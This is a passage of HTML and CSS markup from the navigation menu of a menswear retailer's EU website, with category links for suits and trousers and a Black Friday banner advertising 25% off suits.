            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-9589928467 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6930304106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6930304106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6930304106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6930304106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-6930304106 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8627925962 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8627925962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8627925962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8627925962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-8627925962 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    

    .column1-9740822524 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-9740822524 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-9740822524 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-9740822524 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-9740822524 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-9740822524 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-7442716768 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-7442716768 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-7442716768 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-7442716768">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image5734168383 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image5734168383-wraapper {
        border-radius: 0;
    }
    
    .single-image5734168383 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image5734168383.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image5734168383-wraapper .image-badge,
    .single-image-bg-5734168383 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-5734168383 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw42a458ac/merchAssets/AW25/blackfriday/Nav_CM_Desk_Suits.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image5734168383 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image5734168383.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-5734168383.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image5734168383-wraapper .image-badge,
        .single-image-bg-5734168383 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-5734168383 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw42a458ac/merchAssets/AW25/blackfriday/Nav_CM_Desk_Suits.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image5734168383 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image5734168383 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image5734168383.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-5734168383 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-5734168383:hover .single-image-bg-5734168383 {
            transform: scale(null);
        }
        
        .single-image5734168383-wraapper .image-badge,
        .single-image-bg-5734168383 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-5734168383 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw42a458ac/merchAssets/AW25/blackfriday/Nav_CM_Desk_Suits.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image5734168383 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image5734168383.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image5734168383-wraapper .image-badge,
        .single-image-bg-5734168383 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image5734168383 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-5734168383 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw42a458ac/merchAssets/AW25/blackfriday/Nav_CM_Desk_Suits.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-5734168383" href="https://www.charlestyrwhitt.com/eu/black-friday-suits-deals/" >


    
        <div class=" overflow-hidden single-image5734168383-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Suits" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw42a458ac/merchAssets/AW25/blackfriday/Nav_CM_Desk_Suits.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw42a458ac/merchAssets/AW25/blackfriday/Nav_CM_Desk_Suits.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw42a458ac/merchAssets/AW25/blackfriday/Nav_CM_Desk_Suits.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw42a458ac/merchAssets/AW25/blackfriday/Nav_CM_Desk_Suits.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image5734168383 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Suits" 
                
                    width="562"
                    height="724"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-3633888740 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
        width: initial;
        top: 50%;
        bottom: auto;
        left: 15%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-3633888740 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-3633888740 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-3633888740 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-3633888740 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-3633888740 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-3633888740 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-3633888740 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-3633888740 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-3633888740 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-3633888740 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-3633888740
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-center 
                    mls-text-center 
                    ls-text-center">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-4490230518--title {
        font-size: 50px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-4490230518--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-4490230518--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-4490230518--title {
            font-size: 50px;
            padding: 0;
            margin: null;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-s text-center mps-text-center mls-text-center ls-text-center text-info-title-4490230518">
    
        <h1 
         
        class="text-info-title-4490230518--title uppercase bold  font__secondary gold mps-gold mls-gold ls-gold">
            Suits
        </h1>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-3911995476--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-3911995476--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-3911995476--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-3911995476--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-3911995476">
    
        <h1 
         
        class="text-info-title-3911995476--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            25% Off
        </h1>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6114251259 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6114251259 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6114251259 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6114251259 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
class="navigationItem-6114251259 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7774213692 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7774213692 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7774213692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7774213692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-7774213692 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7453716316 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7453716316 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7453716316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7453716316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-7453716316 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3307096994 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3307096994 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3307096994 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3307096994 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3307096994) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3307096994 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1846640248 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1846640248 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1846640248 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1846640248 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-1846640248 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3593020862 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3593020862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3593020862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3593020862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/"
       class="navigationLink-3593020862 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9525659094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9525659094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9525659094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9525659094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/"
       class="navigationLink-9525659094 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8257109715 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8257109715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8257109715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8257109715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/"
       class="navigationLink-8257109715 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1065690285 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1065690285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1065690285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1065690285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shorts/"
       class="navigationLink-1065690285 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8464798092 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8464798092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8464798092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8464798092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-8464798092 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6669698664 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6669698664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6669698664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6669698664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webFabric&amp;prefv1=linen"
       class="navigationLink-6669698664 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6778256763 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6778256763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6778256763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6778256763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-6778256763 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7850065555 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7850065555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7850065555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7850065555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-7850065555 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5555013248 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5555013248 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5555013248 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5555013248 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5555013248) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5555013248 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4993270950 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4993270950 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4993270950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4993270950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






